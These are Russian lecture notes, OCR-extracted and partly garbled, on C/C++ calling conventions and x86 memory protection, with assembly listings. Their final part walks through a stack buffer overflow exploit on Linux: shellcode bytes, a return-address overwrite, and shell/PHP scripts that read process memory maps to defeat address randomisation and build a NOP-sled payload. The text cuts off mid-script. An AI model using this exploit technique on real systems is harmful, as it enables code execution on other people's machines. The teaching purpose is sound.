

Примечания:

## Соглашения о вызовах C/C++ (платформы IA-32, x64)

Различия С и С++:

В традиционном соглашении о вызовах языка С принято: extern «C» { #endif а) передача аргументов через стек, справа-налево (первый аргумент размешается в стеке последним) б) освобождение фрейма от аргументов выполняет вызывающий код int cdecl test(int x) в) декорирование имен сводится к добавлению прочерка перед именем функции (т.е. main и т.п.) В случае С++ необходима поддержка перегрузки функций, поэтому используются сложные схемы декорирования имен, сохраняющие  $\frac{1}{2}$   $\frac{1}{2}$  информацию о пространстве имен, классе, типе возвращаемого результата и списке аргументов функции. Для экземплярных методов классов используется неявный аргумент (обычно первый) — указатель this. #ifdef cplusplus Ключевое слово extern задает умолчания, применяемые в программе («С» или «СРР»); а также влияет на декорирование имен. Явное задание соглашения при описании функции влияет на способ передачи аргументов, но зачастую не влияет на декорирование.

Точное задание соглашение и декорирования — использование extern и модификаторов соглашения (cdecl, stdcall, fastcall).

Различия между разными платформами и компиляторами:

Компиляторы строго придерживаются принятых соглашений о вызовах только для функций, доступных из внешних модулей. Оптимизатор часто изменяет соглашение, принятое для локальных функций в части упрощения фрейма процедуры, передачи аргументов через регистры и использования регистров.



#endif

#ifdef cplusplus

#### Пример программы, демонстрирующей различные соглашения о вызовах.

1. Определяемые типы данных и конструкторы

Структура 'ху', содержащая два поля целого типа; в памяти будет занимать 8 байт (2\*4).

Класс 'xx', содержащий одно поле (m v), три экземплярных метода (конструктор, getxy и getsum), неэкземплярный метод (sumxy) и виртуальный деструктор; в памяти будет занимать 8 байт (4 байта — поле + 4 байта — неявное поле-указатель на т.н. «таблицу виртуальных методов»).



## 2. Неэкземплярный метод, передача структуры в качестве аргумента, соглашение о вызовах cdecl



## 3. Экземплярный метод, возвращение структуры в виде результата, соглашение о вызовах stdcall



#### 5. Функция, не являющаяся методом, соглашение cdecl

```
double coptest (int v ) 10
                t;
        XX
        return (double)t.getsum(
                (int)t.sumxy( t.getxy(y) ),
                0.0.-1,
                (double) v
        \cdot#ifdef cplusplus
extern "C" {
#endifdouble ctest (int y)
        return cpptest(y);
#ifdef cplusplus
#endif
По логике приведенной процедуры должны быть
выполнены следующие действия:
- выделено пространство для xx t и выполнен
КОНСТРУКТОР xx: : xx()
- выделено пространство для структуры xy,
возвращаемой методом getxy; должен быть выполнен
(неявный) конструктор xy: : xy ().
- выполнен экземплярный метод qetxy (stdcall).
- выполнен неэкземплярный метод \text{sumxy} (cdecl).
- выполнен экземплярный метод getsum (fastcall) с
приведением результата (long) к типу double.
- выполнен (неявный) деструктор xv:: ~xv();
освобождено пространство, занимаемое временной
структурой ху.
- выполнен деструктор xx::-xx(); освобождено
пространство, занимаемое xx t.
В зависимости от режима оптимизации компиляторы
могу пропускать некоторые шаги (например, вызов
неявных конструкторов и деструкторов структуры),
подставлять текст коротких функций, вместо их вызова
(например, деструктор xx:: ~xx () может быть
подставлен и элиминирован) и т.п.
```
PUBLIC ?cpptest@@YANH@Z  $t\$  = -16  $: size = 8$  $5T2647 = -8$  $: size = 8$  $V\$  = 8  $: size = 4$ ?cpptest@@YANH@Z PROC sub esp, 16 lea ecx, DWORD PTR t\$[esp+16]  $??0xx@00AE@XZ$  ;  $xx::xx$  $ca11$ mov eax, DWORD PTR y\$[esp+12] push eax lea ecx, DWORD PTR \$T2647[esp+20] push  $ACX$ edx, DWORD PTR t\$[esp+24] lea push edx call ?getxy@xx@@QAG?AUxy@@H@Z ; xx::getxy fild DWORD PTR y\$[esp+12] mov ecx, DWORD PTR [eax+4] edx, DWORD PTR [eax] mov esp, 8 sub fstp OWORD PTR [esp]  $-1$ push fldz sub esp, 8 fstp QWORD PTR [esp] push ecx edx push call ?sumxy@xx@@SA JUxy@@@Z ; xx::sumxy add esp, 8 mov edx, eax ecx, DWORD PTR t\$[esp+36] lea call ?getsum@xx@@QAINHNHN@Z ; xx::getsum add esp, 16 ret.  $\Omega$ ?cpptest@@YANH@Z ENDP PUBLIC ctest  $y\$  = 8 ; size =  $4$ ctest PROC ?cpptest@@YANH@Z ; cpptest jmp ctest ENDP

.globl Z7cpptesti Z7cpptesti: pushl %esi pushl %ebx subl  $$68, $esp$ 80(%esp), %esi  $mov1$ leal 56(%esp), %ebx %ebx, (%esp)  $m \sim l$  $cal1$ ZN2xxC1Ev 40 (%esp), %eax leal  $mov1$  $\text{ebx}$ ,  $4$  ( $\text{esp}$ ) movl %esi, 8(%esp) %eax, (%esp)  $mov1$  $ca11$ ZN2xx5qetxyEi  $$12, $esp$ subl  $mov1$  $40$  (%esp), %eax 44 (%esp), %edx movl %eax, (%esp)  $mov1$  $\text{edx, } 4$  ( $\text{esp}$ )  $mov1$ call ZN2xx5sumxyE2xy movl %ebx, %ecx pushl %esi fildl (%esp) addl  $$4, %esp$ movl %eax, %edx fstpl  $12$  (%esp) fldz fstpl (%esp)  $mov1$  $$-1, 8$  (%esp)  $cal1$ ZN2xx6qetsumEidid  $$20, $esp$$ subl fstpl  $32$  (%esp) movl %ebx, (%esp) ZN2xxD1Ev  $cal1$ fldl  $32$  ( $8$ esp) \$68, %esp addl popl %ebx popl %esi ret. .globl ctest ctest: Z7cpptesti jmp

#### Основные средства управления адресным пространством, основанные на страничном механизме



. . .

#### **Запрет на исполнение данных** #include <stdarg.h> #include <stdlib.h> #include <stdio.h> void test( char\* str, ... ) { va\_listap; static char  $x[$ ] =  $\mathbf{F}\mathbf{R}\times\mathbf{R}\times\mathbf{90}\times\mathbf{R}$ "\x50\xE8\xFF\xFF\xFF\xFF\xE8\xEE\xFF\xFF" "\xFF\x49\x27\x6d\x20\x68\x65\x72\x65\x2c"  $"\x20\x73\x6c\x65\x65\x70\x65\x72\x21"$ va start( ap, str ); \*(long\*)(x+4) = (char\*)puts -  $(x+8)$ ; \*(long\*)(x+12) = (char\*)exit -  $(x+16)$ ;  $((void**)ap)[-2] = &;;;$ va end(  $ap$  ); } int main( void ) { puts( "Start" ); test( "Hello" ); puts( "Wow!!! I'm here????" ); return 0; } В архитектуре x86 разрешение чтения является также разрешением исполнения. Таким образом страницы, содержащие данные, потенциально могут быть использованы для исполнения кода. - можно реализовать модифицирующийся или генерируемый по требованию код - можно реализовать значительное число атак, основанных на несанкционированном исполнении данных. Пример слева подставляет адрес строки x вместо адреса возврата из функции test, обеспечивая тем самым исполнение кода, содержащегося в строке, при выходе из процедуры test. Код, содержащийся в «x» эквивалентен: jmp 1f nop 2: call puts xor %eax, %eax push %eax call exit 1: call 2b .string "I'm here, sleeper!" Аналогичный эффект может быть достигнут не только в результате «предусмотренной» подстановки кода, но и в результате ошибок разработчика, например, в результате ошибок переполнения буфера. **Например, рассмотрим такую программу:** #include <string.h> #include <stdlib.h> #include <stdio.h> #define BSIZE 5\*4096 int demo( char \*d ) { char temp[ BSIZE ]; char \*s; **gets( temp );**  $s =$  strtok( temp, d); while ( s ) { В приведенном справа варианте (пусть программа называется *sh-2.c*) есть грубейшая ошибка – использование буфера функцией, не проверяющей возможность его переполнения (gets) (*строго говоря, там есть две грубых ошибки — вторая в использовании printf*). Существует техническая возможность подать «на вход» программы настолько длинную строку, что бы  $\text{esp}$   $\rightarrow$  arg0  $\exp+4 \rightarrow \arg1$ ebp-0x5008 → *temp[]*  $\rightarrow$  ... ebp-8 → *ebx*  $ebp-4 \rightarrow esi$ ebp → *ebp* → *retaddr* → *char \*d* ... push %ebp mov %esp,%ebp

вызвать переполнение буфера и модификацию находящихся *после* него данных — сохраненных во фрейме регистров и адреса возврата. Так как расстояние от начала буфера до адреса возврата фиксированное (в данном примере  $0 \times 500C$ байт), то остается лишь подставить такие данные, что бы на этом месте оказалось число, являющееся указателем куда-то внутрь буфера, а в самом буфере можно разместить нужный код. Конечно, существуют некоторые ограничения — надо быть уверенным, что адреса будут корректны от запуска к запуску, что внедряемый код не содержит в себе нулей (признак конца строки) и некоторых других кодов (например кодов 10 и 13 — символы, завершающие строку, 26 — символ конца файла и пр.), но всё это лишь технические сложности, немного затрудняющие разработку т.н. «shell-кодов».

return ac < 2 ? demo(  $";"$  ) : demo(  $av[1]$  );

printf( "\nword: " );

 $s = \text{strtok}( (\text{char*}) 0, d)$ 

 push %esi push %ebx

...

ret

sub \$0x5010,%esp

 xor %eax,%eax pop %ebx pop %esi pop %ebp

**printf( s );**

puts( "\nDone." );

int main( int ac, char \*\*av )

}

}

{

}

return 0;

#### Пример использования уязвимости типа «переполнение буфера в стеке»

Попробуем внедрить в приведенную выше программу разработанный нами код. В такие инструкции и режимы адресации, что бы там не встречалось качестве тестовой системы будет использоваться OpenSUSE 11.1 ядро 2.6.27.37-0.1-рае i686; дсс 4.3.2. В этой версии Linux реализованы некоторые механизмы, осложняющие подобные виды атак, в частности от запуска к запуску варьируются адреса размещения стека (амплитуда превышает размер самого стека), объем данных на вершине стека и адреса всех динамических библиотек.

Создаем и подаем на вход файл, содержащий числа -1, -2, -3, ... и т.п. такой величины, что бы вызвать переполнение буфера и аварийное завершение программы. Одновременно выясняем реальное размещение стандартной библиотеки (откуда будут использованы функции puts и exit):

```
test@localhost> ulimit -c unlimited
```
test@localhost> (sleep 1s; ps -a | grep 'sh-2' | awk '{print "cat /proc/" \$1 "/maps" }' | bash >/dev/stderr; php -r '\$R=""; for  $(\frac{5}{v} = -1, \frac{5i}{0}; \frac{5i}{5500}; \frac{5i}{v} + \frac{1}{v} - \frac{5v}{v})$  { do { for  $(\frac{2}{3}i=24; \frac{2}{3}i>=0; \frac{2}{3}i=-8)$  {  $\frac{2}{3}c=(\frac{2}{3}v>>2\frac{2}{3})\&0\times 0 \text{ FF}$ ; if ( 0 ==  $\frac{2}{3}c$  || 10 ==  $\zeta_c$  || 13 ==  $\zeta_c$  || 26 ==  $\zeta_c$  ) break 2;  $\zeta_c$   $\zeta_c$  =pack ("L",  $\zeta_v$ );  $\zeta_c$ while(0); } echo  $$R." \n'''$ ; ') |./sh-2

08048000-08049000 r-xp 00000000 08:01 68242 /home/test/sh-2

b76ee000-b7843000 r-xp 00000000 08:02 891198 /lib/libc-2.9.so b7843000-b7844000 --- p 00155000 08:02 891198  $/lib/libe-2.9.so$ 

 $\overline{a}$ bfd26000-bfd3b000 rw-p bffeb000 00:00 0 [stack] ffffe000-fffff000 r-xp 00000000 00:00 0 [ydso]  $\mathbf{1}$ core dumped tester@localhost> gdb -c core  $\cdots$ Program terminated with signal 11, Segmentation fault. #0 Oxffffebac in ?? () (gdb) info r  $\cdot$  . . 0xbfd39d20 0xbfd39d20 esp  $\cdots$ Oxffffebac Oxffffebac eip

```
\ddotsc
```
tester@localhost> ulimit -c 0

1) Зная, в каком месте входного потока находится константа 0 х ЕРЕРЕВАС

(смещение 0x500с от начала потока) можно определить место, в котором надо разместить адрес перехода внутрь буфера.

2) По значению esp (0xbfd39d20) и адресу вершины стека (0xbfd3b000) можно определить смещение от вершины стека до фрейма процедуры = 0x12E0.

3) Весьбуфер будет находиться в меньших адресах, т.е. со смещением примерно 0х62 г0 от вершины стека. Нам надо попадать внутрь буфера, а не в его начало. Будем ориентироваться примерно на середину буфера — смещение 0x3BE0 от вершины стека, заполнив почти весь буфер инструкциями nop (код 0x90) и разместив целевой код в самом конце буфера.

Разрабатываем целевой код и транслируем его в машинные коды; выбираем «запрещенных» байтов, при необходимости используем модифицированные  $\frac{1}{2}$ 



Осталось только реализовать скрипт, вычисляющий адреса стека, буфера и системной библиотеки (относительный адрес процедуры puts=0x5E6D0, а exit=0x2D8D0 от начала секции . text библиотеки libc), актуальные для конкретного экземпляра нашей задачи, и формирующий нужный буфер. Это можно сделать, например, так: tester@localhost> (sleep 1s; (ps -a | grep 'sh-2' | awk ' { print "cat /proc/" \$1 "/maps" }' | bash | awk '/\ [stack\]/{print "stack  $0x''$  substr(\$1,10); }/ r-xp .\*libc/{print "libc  $0x''$  $substr(50, 0, 8);$  '; echo "GO"; | awk '/^libc /  $\{libc=strtonum(\$2); \}/\text{stack}/\text{stack}/\text{stack=strtonum(\$2); \}/\text{GOS}/\text{print}$ "php -r \"\\\$stack=" stack "; \\\$libc=" libc "; \\\$v=0x90909090;  $\iint_{\Sigma} R=\iint' \iint_{\Sigma} for ( \iint_{S_1=0; \iint_{S_2=0} \iint_{S_1+1} )$  $\frac{1}{2}R = pack(\sqrt{\sqrt{L}\sqrt{L}}, \sqrt{Sv}; \sqrt{\sqrt{L}}$ 